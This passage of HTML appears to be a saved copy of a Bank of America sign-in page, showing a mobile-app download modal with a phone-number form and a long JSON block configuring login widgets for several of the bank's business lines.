src="./assets/assets-images-global-get-app-modal-google-play-badge-CSX89f9024.svg" alt="Download the Bank of America App" role="img"></a><p class="disclaimer">Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.</p><h5 data-font="cnx-regular">Or we can text a download link directly to your phone</h5></div></div><form name="getAppDeviceForm" autocomplete="off" novalidate=""><div class="row spa-input-btn-group"><div class="column medium-6"><div class="spa-input spa-input-box spa-input--sparta2"><label class="spa-input-label" for="phoneNumberFieldAndroid">Phone Number<span class="spa-input-label--asterisk">&nbsp;*</span> <span class="ada-hidden">In 999-999-9999 Format</span></label> <input type="text" aria-describedby="phoneNumberFieldAndroid_errorMessage  phoneNumberFieldAndroid-hint-text " pattern="^\d{3}-\d{3}-\d{4}$" data-mobile-input-type="text" data-default-input-type="text" data-android-input-type="tel" data-mobile-pattern="^\d{3}-\d{3}-\d{4}$" data-default-pattern="^\d{3}-\d{3}-\d{4}$" data-sparta-input-format="phone" autocomplete="off" autocorrect="off" data-sparta-input-mask="{&quot;greedy&quot;:true,&quot;placeholder&quot;:&quot;_&quot;,&quot;clearMaskOnLostFocus&quot;:true,&quot;showMaskOnHover&quot;:false,&quot;showMaskOnFocus&quot;:true,&quot;keepStatic&quot;:true,&quot;jitMasking&quot;:false,&quot;showTooltip&quot;:false,&quot;inputEventOnly&quot;:true,&quot;alias&quot;:&quot;phone&quot;,&quot;mask&quot;:&quot;999-999-9999&quot;}" class="js-phoneNumberField spa-input-text" data-gis-mask="false" inputmode="numeric" maxlength="12" id="phoneNumberFieldAndroid" name="phoneNumberField" data-validation-rules="{&quot;change&quot;:{&quot;phone&quot;:{&quot;parameters&quot;:[&quot;us&quot;]}}}" required="" aria-required="true" aria-invalid="false" data-sparta-input-format-initialized="true"><p id="phoneNumberFieldAndroid-hint-text" class="spa-input-hint"></p><div class="spa-input-error-message spa-icon--error" id="phoneNumberFieldAndroid_errorMessage" aria-hidden="true"></div></div></div><div class="column medium-6 form-action spa-input-btn-column"><button class="spa-btn spa-btn--primary spa-btn--medium choice-submit" data-action-type="sms" data-device-type="Android" type="submit" id="sendToDeviceBtnAndroid">Send <span class="spin"></span></button></div></div><div class="row hide validation-error"><div class="column">Please enter a phone number</div></div></form><div class="row"><div class="column"><p class="disclaimer contact-section">By providing your mobile number you are consenting to receive a text message. Text message fees may apply from your carrier. Text messages may be transmitted automatically.</p></div></div><div class="row"><div class="column small-collapse"><p class="disclaimer trademark-disclosure">Android is a trademark of Google Inc. Samsung is a registered trademark of Samsung Electronics Co., Ltd.</p></div></div></section><section id="other-get-app"><div class="row"><div class="column"><h5 data-font="cnx-regular">Our mobile app isn't available for all devices</h5><p class="disclaimer">If you don't see an app for your device, you may still be able to access our mobile website by typing bankofamerica.com in your mobile web browser.</p><a href="https://secure.bankofamerica.com/online-banking/iphone-banking-app.go">Learn more about mobile banking options and supported devices</a></div></div></section><section id="interstitial" class="row"><div id="modalContentInt" class="column"><h3 data-font="cnx-regular">Get the mobile banking app</h3><div class="content"><p>Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their polices.</p><p class="spa-btn-group"><a class="spa-btn spa-btn--small spa-btn--primary" id="continue-link">Continue </a><button type="button" class="spa-btn spa-btn--small spa-btn--secondary confirm-action-complete">Go back to Bank of America</button></p></div></div></section><section id="sendToDeviceSuccess" class="with-bottom-padding"><h4 class="title" data-font="cnx-regular">We've sent you a download link</h4><div class="content with-icon success-icon"><p class="emailAction hide">We sent an email with the download link to <span class="destination"></span></p><p class="textAction hide">We sent a text message with the download link to <span class="destination"></span></p></div><div class="primary-action"><button type="button" class="spa-btn spa-btn--small spa-btn--primary confirm-action-complete">OK</button></div></section><section id="sendToDeviceError" class="with-bottom-padding"><div class="row"><div class="column"><h4 class="title" data-font="cnx-regular">We couldn't send the link</h4><div class="content with-icon error-icon">We're sorry we weren't able to send you the download link. Please try again, or use your mobile device to get the app from its app store.</div><div class="primary-action"><button type="button" class="spa-btn spa-btn--small spa-btn--primary confirm-action-complete">OK</button></div></div></div></section></div></div></div></div></div></section></div></div></div></div><script widget-name="gt-nav-unauth-secure-bofa-widget" widget-version="1.0.0" widget-id="gt-nav-unauth-widget-container" src="./assets/gt-nav-unauth-secure-bofa-widget-1.0.0-internal-scripts-0925444e0f1a.js"></script><script widget-name="gt-nav-unauth-secure-bofa-widget" widget-version="1.0.0" widget-id="gt-nav-unauth-widget-container" src="./assets/common-es6-components-b35849ce0b306dd52c48.m.js"></script><script widget-name="gt-nav-unauth-secure-bofa-widget" widget-version="1.0.0" widget-id="gt-nav-unauth-widget-container" src="./assets/gt-nav-unauth-secure-bofa-widget-1.0.0-es6-page-17eca4414363e02c288b.m.js"></script></div></div><div id="gt-quick-trade-ticket-placeholder"><div id="gt-quick-trade-ticket" class="gt-quick-trade-ticket-container"><div id="gt-quick-ticket"></div><div id="gt-quick-trade"></div></div></div></div></div></div></div></div></div></section></div><div name="pageConfigLayout"><div data-component="layout" data-layout="flex-grid-layout" data-version="" class="sparta-layout flex-grid-layout" id="top"><section id="head-row" class="head-row small-centered"><div class="row small-collapse"><div class="column"></div></div></section><section class="small-centered section-body"><div class="row small-collapse"><div class="column"><div id="SecureAhOmniChannelAuthWrapperModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.login.modules/secure-ah-omni-channel-auth-wrapper-module" data-init="SecureAhOmniChannelAuthWrapperModule" data-module-parameters="{}" class="secure-ah-omni-channel-auth-wrapper-module-class-v-1-0-3 secure-ah-omni-channel-auth-wrapper-module" data-module="login-secure-ah-omni-channel-auth-wrapper-module" data-version="1.0.3" data-options="{}"><div class="row"><div class="columns small-12 large-6 large-push-3 medium-10 medium-push-1" id="secure-ah-omni-channel-auth-wrapper-container"><div id="secure-ah-omni-channel-auth-wrapper-error-container"></div><section class="module-container"><div id="secureAhOmniChannelAuthMainVueModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.login.modules/secure-ah-omni-channel-auth-main-vue-module" data-init="SecureAhOmniChannelAuthMainVueModule" data-module-parameters="{}" class="secure-ah-omni-channel-auth-main-vue-module-class-v-1-17-7 secure-ah-omni-channel-auth-main-vue-module" data-module="login-secure-ah-omni-channel-auth-main-vue-module" data-version="1.17.7" data-options="{&quot;configData&quot;:{&quot;SECURELOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;7AB3CF1341CA460A84D1167C04F8F5E4&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS_V2&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHASI&quot;},&quot;OLBwidgetOptns&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;7AB3CF1341CA460A84D1167C04F8F5E4&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;OLBWIDGETLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;3C271AEF0199F98FD87DF2EA109A49A5&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;MISWIDGETLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;3C2698800199E6BC6C91F9207A298F4C&quot;,&quot;enrollLnk&quot;:&quot;skip&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;MANGECREDITWIDGETLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;3C24DD280199EE1DE15FE3E46F65A3D2&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;HOMELOANWIDGETLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;3C276A8D0199EFBC259F8774074A7492&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;SBWIDGETLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;3C2808CF0199F59788E6AFDF109CB4B6&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;MLLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;9D1458BF0E864420A83418A0D01226B1&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-ML&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MLMICROLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;0A612B23FE02400791EE7ED0A397CC7D&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;MLCOM&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-ML&quot;,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MLAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;9D1458BF0E864420A83418A0D01226B1&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-ML&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MEAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;97D32009D14F47DE8A12810C192728E1&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;ME&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-ME&quot;,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MMAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;EDBA4DF5A34A4FACBE680411B8B0258C&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;MM&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-MM&quot;,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MELOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;97D32009D14F47DE8A12810C192728E1&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;ME&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-ME&quot;,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;MMLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;EDBA4DF5A34A4FACBE680411B8B0258C&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;MM&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-MM&quot;,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;PBLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;D947030039B14D40837DDD2E48D1B70B&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;PB&quot;,&quot;client&quot;:&quot;PB&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;PB&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;pb-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSPB&quot;,&quot;authType&quot;:&quot;Login-PB&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;PBAHLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;D947030039B14D40837DDD2E48D1B70B&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;PB&quot;,&quot;client&quot;:&quot;PB&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;PB&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;pb-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSPB&quot;,&quot;authType&quot;:&quot;Login-PB&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;GWIM&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHA&quot;},&quot;PBACCOUNTMANAGEMENT&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;9EAD85E7D3034F448F7DC5746A0FD33F&quot;,&quot;enrollLnk&quot;:&quot;skip&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;account-management&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;PB&quot;,&quot;client&quot;:&quot;PB&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;PB&quot;,&quot;context&quot;:&quot;RPS&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;pb-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSPB&quot;,&quot;authType&quot;:&quot;Login-PBRPS&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;GWIM&quot;},&quot;PBAHACCOUNTMANAGEMENT&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;9EAD85E7D3034F448F7DC5746A0FD33F&quot;,&quot;enrollLnk&quot;:&quot;skip&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;account-management&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;PB&quot;,&quot;client&quot;:&quot;PB&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;PB&quot;,&quot;context&quot;:&quot;RPS&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;pb-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSPB&quot;,&quot;authType&quot;:&quot;Log